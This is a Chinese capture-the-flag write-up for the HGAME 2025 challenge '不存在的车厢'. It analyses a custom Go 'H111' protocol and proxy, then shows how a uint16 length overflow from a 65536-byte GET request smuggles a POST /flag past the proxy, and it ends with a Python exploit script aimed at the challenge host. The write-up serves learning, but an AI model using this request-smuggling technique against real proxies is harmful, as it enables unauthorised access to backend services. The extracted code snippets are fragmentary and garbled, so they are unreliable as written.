2025 hgame-不存在的车厢复现 官方WP思路如下:
题目给了源码,分析代码可得
开放的是8081端口
flag在8080端口
当我们用GET方式访问,会得到Welcome to HGAME 2025响应,用POST的话,代理会直接拒绝,做题时,想到了用走私通过8081端口走私8080拿到flag,但是看不明白request.go,没想到整数溢出,这道题确实受益匪浅
分析request.go 写入函数分析 这段 Go 代码实现了一个自定义的 H111 请求协议,能够序列化(写入)和反序列化(读取)http.Request。它包含两个核心函数:
ReadH111Request(reader io.Reader) (*http.Request, error)从二进制流读取数据,并构造 HTTP 请求 WriteH111Request(writer io.Writer, req *http.Request) error将 HTTP 请求序列化为二进制数据流
在 WriteH111Request() 里,数据长度是这样写入的:
1 binary.Write(writer, binary.BigEndian, uint16 (len (methodBytes)))
如果 methodBytes 长度 意外超过 65535 ,例如:
1 2 methodBytes := make ([]byte , 65536 ) uint16 (len (methodBytes)))
举个例子给你们看

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 package mainimport "fmt" func main () var num1 int = 65536 var num2 int = 65537 var num3 int = 65538 var num4 int = 131072 "uint16(65536):" , uint16 (num1)) "uint16(65537):" , uint16 (num2)) "uint16(65538):" , uint16 (num3)) "uint16(131072):" , uint16 (num4))
输出就是
读取函数分析 在 ReadH111Request() 里,数据是按 Len+Data 方式解析的:
1 2 3 4 5 var methodLength uint16 make ([]byte , int (methodLength))
如果 methodLength == 0x0000(因为 65536 溢出到 0),则:
make([]byte, 0)io.ReadFull(reader, method) 直接跳过 method 的读取。方法字段的数据仍然存在流中,但没有被解析,导致后续数据错位,从而保留我们的POST请求!
当 bodyLength == 0,但实际 65519 个字节仍然在 TCP 流里。

分析main.go 处理客户端连接使用了无限for循环
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 for {if err != nil {continue go serverH111(conn)func serverH111 (conn net.Conn) defer conn.Close()for {if err != nil {return "Received request %s %s, response status code %d" , req.Method, req.URL.Path, resp.StatusCode)if err != nil {return
for {} 无限循环,不断接受新的连接。

分析反向代理main.go 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 func main () func () interface {} {for {"tcp" , "127.0.0.1:8080" )if err != nil {"error dialing to backend server" )300 )continue return conn":8081" , &proxyHandler{})
sync.Pool{ New: func() { ... } }
定义了连接池的 New 函数:当连接池为空时,会创建一个新的 TCP 连接 。
使用 sync.Pool 作为连接池,优化 TCP 连接复用,我们可以利用这一点

实施攻击 根据上面的分析,我们的攻击思路就是通过构造一个长度等于65536的GET请求,通过溢出归0,走私我们的POST请求
官方WP是用的yakit发包,我用到yakit比较少,写了个脚本
脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 import socketimport structdef build_h111_request ():b'POST' b'/flag' b'' b'' '>H' , len (method)) '>H' , len (uri)) '>H' , len (headers)) for key, values in headers.items(): '>H' , len (key_bytes))for value in values:'>H' , len (value_bytes))'>H' , len (body)) return dataprint (h111_request)len (h111_request)65536 - length1b'0' print (len (h111_request))def build_http_request (full_body ):""" 构造最终的 HTTP 请求 """ b"GET /flag HTTP/1.1\r\n" b"Host: node1.hgame.vidar.club:31772\r\n" +b"Content-Length: " + str (len (full_body)).encode() + b"\r\n" +b"\r\n" if isinstance (full_body, str ):return http_requestprint (http_request)"node1.hgame.vidar.club" 31772 with socket.create_connection((host, port)) as s:b"" 5 ) while True :try :4096 )if not data:break except socket.timeout:print ("Connection timed out!" )break print (response.decode())
脚本需要多执行几次保持复用